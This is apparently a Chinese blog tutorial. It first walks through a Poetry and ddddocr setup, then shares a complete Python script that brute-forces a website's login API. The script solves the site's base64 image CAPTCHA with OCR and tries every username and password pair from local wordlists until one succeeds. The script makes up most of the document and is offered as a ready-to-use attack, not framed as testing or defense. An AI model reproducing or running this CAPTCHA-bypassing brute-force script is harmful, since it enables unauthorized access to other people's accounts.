以我写的一个脚本为例,该脚本调用dddd模块对某一网站进行账号密码爆破
下载模块需要的python版本在项目文件夹
切换到项目文件夹
命令行输入
poetry init

修改pyproject.toml文件
pyproject.toml文件,自动生成的pyproject.toml文件格式不太对,建议把下面这内容直接复制上去替换掉默认的内容
[tool.poetry]
name = "my-dddd-ocr"
version = "0.1.0"
description = ""
authors = ["pifu"]
readme = "README.md"
[tool.poetry.dependencies]
python = ">=3.11,<3.13"
ddddocr = "^1.5.6"
#selenium = "^4.26.1"
#mss = "^10.0.0"
#python-docx = "^1.1.2"
#xlrd = "^2.0.1"
#xlwt = "^1.3.0"
#openpyxl = "^3.1.5"
#psutil = "^6.1.0"
#pyinstaller = "^6.11.1"
requests = "^2.32.3"
[build-system]
requires = ["poetry-core"]
build-backend = "poetry.core.masonry.api"
[[tool.poetry.source]]
name = "ali"
url = "https://mirrors.aliyun.com/pypi/simple/"
priority = "primary"设置虚拟环境python解释器
poetry env use "D:\pycharm 脚本\hn暴力破解\python-3.11.9-embed-amd64\python.exe"

添加依赖
方法1:
poetry add requests
方法2:
批量安装pyproject.toml里配置的依赖
poetry install

换国内源,在pyproject.toml下增加以下内容
[[tool.poetry.source]]
name = "ali"
url = "https://mirrors.aliyun.com/pypi/simple/"
priority = "primary"
[[tool.poetry.source]]
name = "tencent"
url = "https://mirrors.cloud.tencent.com/pypi/simple/"
priority = "primary"
[[tool.poetry.source]]
name = "tsinghua"
url = "https://mirrors.tuna.tsinghua.edu.cn/pypi/web/simple/"
priority = "primary"
运行项目
poetry run python xxx.py
下面是项目脚本的分享
import ddddocr
import requests
import base64
ocr = ddddocr.DdddOcr(show_ad=False, beta=True) # 切换为第二套ocr模型
Host = "xxx"
headers = {
"Host": "xxx",
"Cookie": "route=43b1f6604999610b468d2ab932817c5d",
"Sec-Ch-Ua-Platform": "\"Windows\"",
"Sec-Ch-Ua": "\"Google Chrome\";v=\"131\", \"Chromium\";v=\"131\", \"Not_A Brand\";v=\"24\"",
"Cookie-Enabled": "true",
"Sec-Ch-Ua-Mobile": "?0",
"X-Language": "zh-CN",
"X-Requested-With": "XMLHttpRequest",
"Contenttype": "application/json",
"Accept": "application/json, text/javascript, */*; q=0.01",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36",
"Sec-Fetch-Site": "same-origin",
"Sec-Fetch-Mode": "cors",
"Sec-Fetch-Dest": "empty",
"Referer": "xxx",
"Accept-Encoding": "gzip, deflate, br",
"Accept-Language": "zh-CN,zh;q=0.9",
"Priority": "u=1, i",
"Connection": "keep-alive"
}
def get_client_uid():
url = Host+"/api/verification/clientuid"
response = requests.get(url, headers=headers)
if response.status_code == 200:
data = response.json()
client_uid = data.get("clientUid")
# print("get_client_uid()正常启动 client_uid= ", client_uid)
return client_uid
else:
print(f"请求失败,状态码: {response.status_code}")
return None
def get_client_uid_code():
url = Host+"/api/verification/code"
client_uid = get_client_uid()
payload = {"clientUid": client_uid}
response = requests.post(url, headers=headers, json=payload)
if response.status_code == 201:
data = response.json()
origin_code_base64 = data.get("codeBase64")
code_base64 = origin_code_base64.replace("data:image/jpg;base64,", "")
# print(code_base64)
code = get_code(code_base64)
# print("get_client_uid_code()正常启动")
# print("验证码为:", code)
return code, client_uid
else:
print(f"POST 请求失败,状态码: {response.status_code}")
return None
def get_code(code_base64):
b64_decode_byte_code = base64.b64decode(code_base64)
result = ocr.classification(b64_decode_byte_code, png_fix=True)
return result
def post_login(username, password):
url = Host+"/api/auth/login"
code, client_uid = get_client_uid_code()
username = username
password = password
payload = {
"username": username,
"password": password,
"userType": 2,
"clientUid": client_uid,
"verifyCode": code
}
# print("payload = ", payload)
response = requests.post(url, headers=headers, json=payload)
if response.status_code == 201:
data = response.json()
status = data.get("status")
message = data.get("message")
# 将十六进制字符串转换为字节串
if "\\" in message:
byte_string = bytes.fromhex(message)
message = byte_string.decode('utf-8')
print("message为:" ,message)
return "密码正确"
else:
data = response.json()
status = data.get("status")
message = data.get("message")
# 将十六进制字符串转换为字节串
if "\\" in message:
byte_string = bytes.fromhex(message)
message = byte_string.decode('utf-8')
# 将字节串解码为可见字符
# message = message.decode('utf-8')
print("message为:" ,message)
return message
def read_txt_file_line_by_line(file_path):
lines = [] # 创建一个列表存储文件的行
try:
with open(file_path, 'r') as file:
for line in file:
lines.append(line.strip()) # 正确存储文件的每一行
except FileNotFoundError:
print(f"文件 {file_path} 未找到,请检查文件路径是否正确。")
except Exception as e:
print(f"读取文件时出现错误: {e}")
return lines
def main():
user_path = r"C:\Users\Asus\Desktop\user.txt"
pass_path = r"C:\Users\Asus\Desktop\pass.txt"
usernames = read_txt_file_line_by_line(user_path)
passwords = read_txt_file_line_by_line(pass_path)
for username in usernames:
for password in passwords:
print("用户名为:", username, "密码为:", password)
str = post_login(username, password)
if (str == "密码正确"):
break
if __name__ == "__main__":
main()该网站的图片验证码是由base64传输的,我们把相应包的base64抓下来送去dddd模块里面把验证码跑出来,就这下面的两行代码
